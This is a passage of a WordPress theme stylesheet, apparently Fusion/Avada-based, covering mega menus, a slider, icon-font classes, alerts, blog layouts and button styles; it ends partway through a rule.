#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu {
  display: table-cell;
  float: none;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu {
  border-top: none;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title {
  color: #333;
}
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-title a,
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-title a {
  padding: 0;
  background: none;
  border: none;
  font: inherit;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper ul,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul {
  position: relative;
  top: auto;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul {
  display: table;
  table-layout: fixed;
  width: 100%;
  border-color: #dcd9d9;
  top: 0;
  left: 0;
}
#wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul ul.sub-menu,
#wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul ul.sub-menu {
  border: none;
  background: none;
  display: block;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper li ul li li,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper li ul li li {
  display: block;
}
#wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper li a,
#wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper li ul li a,
#wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper li a,
#wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper li ul li a {
  border-bottom: none;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper li:hover > ul,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper li:hover > ul {
  display: table;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper ul li:hover ul,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul li:hover ul {
  left: 0;
  top: 0;
}
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-widgets-container a,
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-widgets-container a {
  display: inline;
  padding: 0;
  background: none;
  border: none;
}
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-widgets-container ul.list-icon,
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-widgets-container ul.list-icon {
  border: none;
  margin-left: 25px;
}
/* mega menu RTL styles */
.rtl #wrapper .fusion-megamenu-wrapper {
  left: auto;
  right: 0;
}
.rtl #wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon,
.rtl .fusion-megamenu-icon {
  margin-left: 9px;
  margin-right: 0;
}
.rtl #wrapper .fusion-megamenu-wrapper .menu-text {
  margin-left: 0;
  margin-right: 23px;
}
.rtl #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu {
  border-left: 1px solid #DCD9D9;
  border-right: 0;
}
.rtl #wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper ul li:hover ul,
.rtl #wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul li:hover ul {
  right: 0;
}
.rtl #wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet,
.rtl .fusion-megamenu-bullet {
  border-left: none;
  border-right: 3px solid #333333;
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
h3.fusion-megamenu-title {
  font-weight: normal;
}
.bbp-arrow {
  margin-top: -1px;
}
#sliders-container {
  position: relative;
}
/**
 * Fusion Slider
 */
.fusion-slider-container {
  overflow: hidden;
  margin-left: auto;
  margin-right: auto;
}
.tfs-slider {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  transform: translate(0, 0);
  -o-transform: translate(0, 0);
  left: 0;
}
.tfs-slider.fixed-width-slider .slide-content-container {
  padding-left: 10%;
  padding-right: 10%;
}
.tfs-slider .slide-content-container {
  position: absolute;
  top: 50%;
  width: 100%;
  padding: 0;
  z-index: 5;
}
.tfs-slider .slide-content-container .slide-content {
  margin-left: auto;
  margin-right: auto;
  width: auto;
  max-width: 940px;
}
.tfs-slider .slide-content-container .heading,
.tfs-slider .slide-content-container .caption {
  display: block;
}
.tfs-slider .slide-content-container h2,
.tfs-slider .slide-content-container h3 {
  font-family: 'MuseoSlab500Regular', Arial, Helvetica, Sans-Serif;
  margin: 0;
  font-weight: normal;
  color: #fff;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  padding: 0;
}
.tfs-slider .slide-content-container .heading.with-bg h2,
.tfs-slider .slide-content-container .caption.with-bg h3 {
  padding: 3px 15px;
}
.tfs-slider .slide-content-container h2 {
  font-size: 60px;
  line-height: 80px;
  margin-bottom: 10px;
}
.tfs-slider .slide-content-container h3 {
  font-size: 24px;
  line-height: 38px;
}
.tfs-slider .slide-content-container .buttons {
  margin-top: 25px;
  overflow: visible;
}
.tfs-slider .slide-content-container .buttons a {
  -webkit-backface-visibility: hidden;
}
.tfs-slider .slide-content-container .tfs-button-1,
.tfs-slider .slide-content-container .tfs-button-2 {
  display: inline-block;
}
.tfs-slider .slide-content-container .tfs-button-2 {
  margin-left: 16px;
}
.tfs-slider .slide-content-center {
  text-align: center;
}
.tfs-slider .slide-content-right {
  text-align: right;
}
.ua-mobile .tfs-slider .self-hosted-video-bg {
  display: none;
}
.tfs-slider .background {
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 2;
  max-width: 100%;
}
.tfs-slider .background-image {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  -moz-background-size: cover;
  -webkit-background-size: cover;
  -o-background-size: cover;
}
.tfs-slider video {
  width: 100%;
  height: auto;
  visibility: visible;
  position: relative;
  top: 0%;
}
.tfs-slider .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 3;
}
.tfs-slider .mobile_video_image {
  display: none;
}
.ua-mobile .tfs-slider .mobile_video_image {
  /*position: absolute;
		top: 0;
		left: 0;*/
  width: 100%;
  height: 100%;
  display: block;
  z-index: 4;
  background-size: cover;
  -moz-background-size: cover;
  -webkit-background-size: cover;
  -o-background-size: cover;
  background-position: center center;
}
.tfs-slider .overlay-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 5;
}
.tfs-slider .flex-direction-nav a {
  top: 50%;
  margin-top: -31px;
}
/**
 * Icomoon
 */
@font-face {
  font-family: 'icomoon';
  src: url('/wp-content/themes/tec/fonts/icomoon/icomoon.eot?-x0jbjz');
  src: url('/wp-content/themes/tec/fonts/icomoon/icomoon.eot?#iefix-x0jbjz') format('embedded-opentype'), url('/wp-content/themes/tec/fonts/icomoon/icomoon.woff?-x0jbjz') format('woff'), url('/wp-content/themes/tec/fonts/icomoon/icomoon.ttf?-x0jbjz') format('truetype'), url('/wp-content/themes/tec/fonts/icomoon/icomoon.svg?-x0jbjz#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-bars:before {
  content: "\f0c9";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-search:before {
  content: "\f002";
}
.icon-vk:before {
  content: "\f189";
}
.icon-check-square-o:before {
  content: "\f046";
}
.icon-check-circle-o:before {
  content: "\f05d";
}
.icon-shopping-cart:before {
  content: "\f07a";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-spinner:before {
  content: "\f110";
}
.icon-star:before {
  content: "\f005";
}
.icon-gear:before {
  content: "\f013";
}
.icon-star-o:before {
  content: "\f006";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-arrow-left:before {
  content: "\e61e";
}
.icon-plus:before {
  content: "\e61d";
}
.icon-minus:before {
  content: "\e61c";
}
.icon-arrow-down:before {
  content: "\e61f";
}
.icon-uniE620:before {
  content: "\e620";
}
.icon-paypal:before {
  content: "\e60e";
}
.icon-tumblr:before {
  content: "\e613";
}
.icon-googleplus:before {
  content: "\e612";
}
.icon-arrow-down2:before {
  content: "\e621";
}
.icon-instagram:before {
  content: "\e615";
}
.icon-forrst:before {
  content: "\e617";
}
.icon-facebook:before {
  content: "\e604";
}
.icon-flickr:before {
  content: "\e608";
}
.icon-feed:before,
.icon-rss:before {
  content: "\e606";
}
.icon-twitter:before {
  content: "\e605";
}
.icon-vimeo:before {
  content: "\e607";
}
.icon-dribbble:before {
  content: "\e609";
}
.icon-skype:before {
  content: "\e618";
}
.icon-youtube:before {
  content: "\e622";
}
.icon-blogger:before {
  content: "\e60b";
}
.icon-link:before {
  content: "\e619";
}
.icon-image:before {
  content: "\e624";
}
.icon-images:before {
  content: "\e625";
}
.icon-reddit:before {
  content: "\e60d";
}
.icon-soundcloud:before {
  content: "\e60c";
}
.icon-quotes-left:before {
  content: "\e627";
}
.icon-bubbles:before {
  content: "\e62a";
}
.icon-headphones:before {
  content: "\e629";
}
.icon-deviantart:before {
  content: "\e626";
}
.icon-digg:before {
  content: "\e610";
}
.icon-mail:before {
  content: "\e616";
}
.icon-dropbox:before {
  content: "\e611";
}
.icon-linkedin:before {
  content: "\e60f";
}
.icon-myspace:before {
  content: "\e603";
}
.icon-pinterest:before {
  content: "\e602";
}
.icon-yahoo:before {
  content: "\e601";
}
.icon-list:before {
  content: "\e623";
}
.icon-pen:before {
  content: "\e600";
}
.icon-film:before {
  content: "\e628";
}
.icon-user2:before {
  content: "\e61b";
}
.icon-user:before {
  content: "\e61a";
}
.fusion-alert {
  position: relative;
  padding: 25px;
  border-radius: 0;
  font-size: 15px;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.fusion-alert.alert-shadow {
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.fusion-alert .close {
  position: absolute;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  right: -1px;
  top: -1px;
  height: 25px;
  width: 25px;
  line-height: 25px;
  opacity: 1;
  border: 1px solid;
  border-color: inherit;
  color: inherit;
  font-size: 15px;
}
.fusion-alert .close:hover {
  opacity: 1;
  background-color: rgba(0, 0, 0, 0.05);
}
.fusion-alert .alert-icon {
  margin-right: 10px;
}
.fusion-alert.alert-blank {
  border: 1px solid #747474;
}
.fusion-alert.alert-info {
  background-color: #fff;
  border-color: #D7D6D6;
  color: inherit;
}
.fusion-blog-shortcode {
  clear: both;
}
.fusion-blog-shortcode .post-slideshow {
  margin-bottom: 30px;
}
.fusion-blog-shortcode .entry-title {
  margin-bottom: 25px;
  margin-top: 0;
}
.fusion-blog-shortcode .meta-separator {
  padding: 0 5px;
}
.fusion-blog-shortcode .meta-separator:last-child {
  display: none;
}
.fusion-blog-shortcode .entry-read-more {
  margin: 0;
  /* General styles in base.less */
}
.fusion-blog-medium .entry-meta,
.fusion-blog-large .entry-meta {
  clear: both;
  margin-top: 16px;
  padding: 5px 0;
  border-bottom: 1px solid #e9eaee;
  border-top: 1px solid #e9eaee;
  font-size: 12px;
}
.fusion-blog-medium .entry-meta:before,
.fusion-blog-large .entry-meta:before,
.fusion-blog-medium .entry-meta:after,
.fusion-blog-large .entry-meta:after {
  content: " ";
  display: table;
}
.fusion-blog-medium .entry-meta:after,
.fusion-blog-large .entry-meta:after {
  clear: both;
}
.fusion-blog-medium .entry-meta .entry-meta-details,
.fusion-blog-large .entry-meta .entry-meta-details {
  float: left;
  margin: 0;
}
.fusion-blog-medium .entry-meta .entry-read-more,
.fusion-blog-large .entry-meta .entry-read-more {
  float: right;
  margin: 0;
  text-align: right;
}
.fusion-blog-medium .blog-medium-slideshow-container,
.fusion-blog-medium-alternate .blog-medium-slideshow-container {
  float: left;
  margin-right: 25px;
  width: 320px;
}
.fusion-blog-medium .blog-medium-slideshow-container .post-slideshow,
.fusion-blog-medium-alternate .blog-medium-slideshow-container .post-slideshow {
  margin-bottom: 0;
}
.fusion-blog-medium-alternate .date-and-formats,
.fusion-blog-medium-alternate .blog-medium-slideshow-container {
  margin-right: 17px;
}
.fusion-blog-medium-alternate .has-post-thumbnail .blog-medium-slideshow-container {
  display: block;
}
.fusion-blog-medium-alternate .has-post-thumbnail .post-content-container {
  margin-left: 436px;
}
.fusion-blog-medium-alternate .post-content-container {
  margin-left: 99px;
}
.fusion-blog-large-alternate .post-content-container {
  margin-left: 110px;
}
.fusion-blog-medium-alternate .post,
.fusion-blog-large-alternate .post {
  border-bottom: 1px solid #e9eaee;
  padding-bottom: 6px;
}
.fusion-blog-medium-alternate .date-and-formats,
.fusion-blog-large-alternate .date-and-formats {
  float: left;
  width: 82px;
  text-align: center;
}
.fusion-blog-medium-alternate .date-and-formats .date-box,
.fusion-blog-large-alternate .date-and-formats .date-box {
  padding: 8px 0 5px 0;
  color: #fff;
}
.fusion-blog-medium-alternate .date-and-formats .date-box .date,
.fusion-blog-large-alternate .date-and-formats .date-box .date {
  display: block;
  line-height: 29px;
  font-size: 29px;
  font-weight: bold;
}
.fusion-blog-medium-alternate .date-and-formats .format-box,
.fusion-blog-large-alternate .date-and-formats .format-box {
  margin-top: 3px;
  background-color: #eef0f2;
}
.fusion-blog-medium-alternate .date-and-formats .format-box i,
.fusion-blog-large-alternate .date-and-formats .format-box i {
  display: block;
  line-height: 55px;
  font-size: 30px;
}
.fusion-blog-medium-alternate .entry-title,
.fusion-blog-large-alternate .entry-title {
  margin-bottom: 5px;
}
.fusion-blog-medium-alternate .entry-meta,
.fusion-blog-large-alternate .entry-meta,
.fusion-blog-medium-alternate .entry-read-more,
.fusion-blog-large-alternate .entry-read-more {
  line-height: 20px;
  font-size: 12px;
  padding: 0;
  margin: 0px 0px;
}
.fusion-blog-medium-alternate .entry-read-more,
.fusion-blog-large-alternate .entry-read-more {
  text-align: right;
  padding: 5px 0px;
}
.fusion-blog-grid .post,
.fusion-blog-timeline .post {
  position: static;
  float: none;
  margin-bottom: 40px;
  padding: 0;
  width: 100%;
  border: 1px solid #e9eaee;
  border-bottom-width: 3px;
}
.fusion-blog-grid .post .post-content-container,
.fusion-blog-timeline .post .post-content-container {
  padding: 30px 25px 20px;
}
.fusion-blog-grid .entry-title,
.fusion-blog-timeline .entry-title {
  margin-bottom: 5px;
}
.fusion-blog-grid .post-slideshow,
.fusion-blog-timeline .post-slideshow {
  margin-bottom: 0;
  border-bottom: 1px solid #e9eaee;
}
.fusion-blog-grid .entry-meta-single,
.fusion-blog-timeline .entry-meta-single {
  font-size: 12px;
}
.fusion-blog-grid .content-sep,
.fusion-blog-timeline .content-sep {
  margin-bottom: 20px;
  height: 6px;
  border-bottom: 1px solid #e9eaee;
  border-top: 1px solid #e9eaee;
}
.fusion-blog-grid .entry-read-more,
.fusion-blog-timeline .entry-read-more {
  float: left;
  font-size: 12px;
  padding: 5px 0px;
}
.fusion-blog-grid .entry-comments,
.fusion-blog-timeline .entry-comments {
  float: right;
  margin-bottom: 0;
  font-size: 12px;
  padding: 5px 0px;
}
.fusion-blog-grid .blog-timeline-layout,
.fusion-blog-timeline .blog-timeline-layout {
  overflow: hidden;
}
.fusion-blog-grid .grid-layout-4 .post-content-container {
  word-wrap: break-word;
}
.has-sidebar .fusion-blog-grid .grid-layout-4 .entry-read-more,
.has-sidebar .fusion-blog-grid .grid-layout-4 .entry-comments {
  float: none;
}
.fusion-blog-timeline .blog-timeline-layout {
  position: relative;
  margin: 0 auto;
  padding-top: 60px;
  width: 775px;
  background: url("/wp-content/themes/tec/images/timeline_line.png") repeat-y scroll center center rgba(0, 0, 0, 0);
}
.has-sidebar .fusion-blog-timeline .blog-timeline-layout {
  width: 669px;
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-left {
  clear: left;
  float: left;
  width: 300px;
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-left .timeline-arrow {
  left: 299px;
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-left .timeline-arrow:before {
  left: 100%;
  content: '\f0da';
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-right {
  clear: right;
  float: right;
  width: 300px;
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-right .timeline-arrow {
  right: 299px;
}
.fusion-blog-timeline .blog-timeline-layout .timeline-align-right .timeline-arrow:before {
  right: 100%;
  content: '\f0d9';
}
.fusion-blog-timeline .timeline-title {
  clear: both;
  margin: -31px auto 0 auto;
  height: auto;
  width: 96px;
  background-color: #EBEAEA;
  border: 1px solid #e9eaee;
  text-align: center;
  line-height: 25px;
  font-size: 13px;
  font-weight: normal;
}
.has-sidebar .fusion-blog-timeline .timeline-title {
  display: none;
}
.fusion-blog-timeline .timeline-circle {
  position: absolute;
  left: 383px;
  margin-top: -3px;
  height: 10px;
  width: 10px;
  border-radius: 50%;
  background-color: #e9eaee;
}
.has-sidebar .fusion-blog-timeline .timeline-circle {
  left: 329px;
}
.fusion-blog-timeline .timeline-arrow {
  position: absolute;
  background: #fff;
}
.fusion-blog-timeline .timeline-arrow:before {
  position: absolute;
  top: -10px;
  font-family: IcoMoon;
  font-size: 28px;
  color: #e9eaee;
}
.fusion-blog-infinite .pagination {
  display: none;
}
.fusion-button {
  display: inline-block;
  position: relative;
  outline: 0;
  overflow: hidden;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(0, 0, 0, 0);
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  text-transform: uppercase;
  font-weight: bold;
  cursor: pointer;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -ms-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}
.fusion-button:hover {
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.fusion-button:focus {
  outline: 0;
}
#wrapper .button-square {
  border-radius: 0;
}
#wrapper .button-round {
  border-radius: 2px;
}
#wrapper .button-round.button-3d {
  border-radius: 4px;
}
#wrapper .button-pill {
  border-radius: 25px !important;
}
.button-small,
.button.small {
  padding: 0 20px;
  height: 32px;
  line-height: 32px;
  font-size: 12px;
}
.button-small .fusion-button-text-left,
.button.small .fusion-button-text-left {
  padding-left: 32px;
}
.button-small .fusion-button-text-right,
.button.small .fusion-button-text-right {
  padding-right: 32px;
}
.button-small .button-icon-divider-left,
.button.small .button-icon-divider-left {
  padding: 0 10px;
}
.button-small .button-icon-divider-right,
.button.small .button-icon-divider-right {
  padding: 0 10px;
}
.button-small.button-3d:active,
.button.small.button-3d:active {
  top: 2px;
}
.button-medium,
.button.medium,
.woocommerce form.checkout #place_order {
  padding: 0 23px;
  height: 38px;
  line-height: 38px;
  font-size: 13px;
}
.button-medium .fusion-button-text-left,
.button.medium .fusion-button-text-left,
.woocommerce form.checkout #place_order .fusion-button-text-left {
  padding-left: 38px;
}
.button-medium .fusion-button-text-right,
.button.medium .fusion-button-text-right,
.woocommerce form.checkout #place_order .fusion-button-text-right {
  padding-right: 38px;
}
.button-medium .button-icon-divider-left,
.button.medium .button-icon-divider-left,
.woocommerce form.checkout #place_order .button-icon-divider-left {
  padding: 0 12.5px;
}
.button-medium .button-icon-divider-right,
.button.medium .button-icon-divider-right,
.woocommerce form.checkout #place_order .button-icon-divider-right {
  padding: 0 12.5px;
}
.button-medium.button-3d:active,
.button.medium.button-3d:active,
.woocommerce form.checkout #place_order.button-3d:active {
  top: 3px;
}
.button-large,
.button.large {
  padding: 0 29px;
  height: 43px;
  line-height: 43px;
  font-size: 14px;
}
.button-large .fusion-button-text-left,
.button.large .fusion-button-text-left {
  padding-left: 43px;
}
.button-large .fusion-button-text-right,
.button.large .fusion-button-text-right {
  padding-right: 43px;
}
.button-large .button-icon-divider-left,
.button.large .button-icon-divider-left {
  padding: 0 14.5px;
}
.button-large .button-icon-divider-right,
.button.large .button-icon-divider-right {
  padding: 0 14.5px;
}
.button-large.button-3d:active,
.button.large.button-3d:active {
  top: 4px;
}
.button-xlarge,
.button.xlarge {
  padding: 0 40px;
  height: 55px;
  line-height: 55px;
  font-size: 18px;
}
.button-xlarge .fusion-button-text-left,
.button.xlarge .fusion-button-text-left {
  padding-left: 55px;
}
.button-xlarge .fusion-button-text-right,
.button.xlarge .fusion-button-text-right {
  padding-right: 55px;
}
.button-xlarge .button-icon-divider-left,
.button.xlarge .button-icon-divider-left {
  padding: 0 18.5px;
}
.button-xlarge .button-icon-divider-right,
.button.xlarge .button-icon-divider-right {
  padding: 0 18.5px;
}
.button-xlarge.button-3d:active,
.button.xlarge.button-3d:active {
  top: 6px;
}
button.fusion-button.button-3d:active {
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 1px 2px 3px 2px rgba(0, 0, 0, 0.3), 0 0 0 #000000;
}
.button-icon-left {
  margin-right: 10px;
}
.button-icon-right {
  margin-left: 10px;
}
.button-icon-divider-left,
.button-icon-divider-right {
  display: inline-block;
  position: absolute;
  top: 0;
  height: inherit;
}
.button-icon-divider-left i,
.button-icon-divider-right i {
  position: relative;
}
.button-icon-divider-left {
  left: 0;
  border-right: 1px solid;
}
.button-icon-divider-right {
  right: 0;
  border-left: 1px solid;
}
.fusion-button.button-green,
.button.green {
  background: #d1e990;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#aad75d), to(#d1e990));
  background-image: -webkit-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: -moz-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: -o-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: linear-gradient(to top, #aad75d, #d1e990);
  border: 1px solid #9dba60;
  color: #54770f;
}
.fusion-button.button-green .button-icon-divider-left,
.button.green .button-icon-divider-left,
.fusion-button.button-green .button-icon-divider-right,
.button.green .button-icon-divider-right {
  border-color: #9dba60;
}
.fusion-button.button-green:hover,
.button.green:hover,
.fusion-button.button-green:focus,
.button.green:focus,
.fusion-button.button-green:active,
.button.green:active {
  background: #aad75d;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#d1e990), to(#aad75d));
  background-image: -webkit-linear-gradient(bottom, #d1e990, #aad75d);
  background-image: -moz-linear-gradient(bottom, #d1e990, #aad75d);
  background-image: -o-linear-gradient(bottom, #d1e990, #aad75d);
  background-image: linear-gradient(to top, #d1e990, #aad75d);
  border: 1px solid #9dba60;
  color: #54770f;
}
.fusion-button.button-green:hover .button-icon-divider-left,
.button.green:hover .button-icon-divider-left,
.fusion-button.button-green:focus .button-icon-divider-left,
.button.green:focus .button-icon-divider-left,
.fusion-button.button-green:active .button-icon-divider-left,
.button.green:active .button-icon-divider-left,
.fusion-button.button-green:hover .button-icon-divider-right,
.button.green:hover .button-icon-divider-right,
.fusion-button.button-green:focus .button-icon-divider-right,
.button.green:focus .button-icon-divider-right,
.fusion-button.button-green:active .button-icon-divider-right,
.button.green:active .button-icon-divider-right {
  border-color: #9dba60;
}
.no-cssgradients .fusion-button.button-green:hover,
.no-cssgradients .button.green:hover,
.no-cssgradients .fusion-button.button-green:focus,
.no-cssgradients .button.green:focus,
.no-cssgradients .fusion-button.button-green:active,
.no-cssgradients .button.green:active {
  background-color: #AAD75D;
}
.no-cssgradients .fusion-button.button-green,
.no-cssgradients .button.green {
  background-color: #D1E990;
}
.fusion-button.button-green.button-3d.button-small,
.button.green.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-small:active,
.button.green.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-medium,
.button.green.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-medium:active,
.button.green.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-large,
.button.green.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-large:active,
.button.green.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-xlarge,
.button.green.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-green.button-3d.button-xlarge:active,
.button.green.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen,
.button.darkgreen {
  background: #d0e0a5;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#a8c76a), to(#d0e0a5));
  background-image: -webkit-linear-gradient(bottom, #a8c76a, #d0e0a5);
  background-image: -moz-linear-gradient(bottom, #a8c76a, #d0e0a5);
  background-image: -o-linear-gradient(bottom, #a8c76a, #d0e0a5);
  background-image: linear-gradient(to top, #a8c76a, #d0e0a5);
  border: 1px solid #9dba60;
  color: #54770f;
}
.fusion-button.button-darkgreen .button-icon-divider-left,
.button.darkgreen .button-icon-divider-left,
.fusion-button.button-darkgreen .button-icon-divider-right,
.button.darkgreen .button-icon-divider-right {
  border-color: #9dba60;
}
.fusion-button.button-darkgreen:hover,
.button.darkgreen:hover,
.fusion-button.button-darkgreen:focus,
.button.darkgreen:focus,
.fusion-button.button-darkgreen:active,
.button.darkgreen:active {
  background: #a8c76a;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#d0e0a5), to(#a8c76a));
  background-image: -webkit-linear-gradient(bottom, #d0e0a5, #a8c76a);
  background-image: -moz-linear-gradient(bottom, #d0e0a5, #a8c76a);
  background-image: -o-linear-gradient(bottom, #d0e0a5, #a8c76a);
  background-image: linear-gradient(to top, #d0e0a5, #a8c76a);
  border: 1px solid #9dba60;
  color: #54770f;
}
.fusion-button.button-darkgreen:hover .button-icon-divider-left,
.button.darkgreen:hover .button-icon-divider-left,
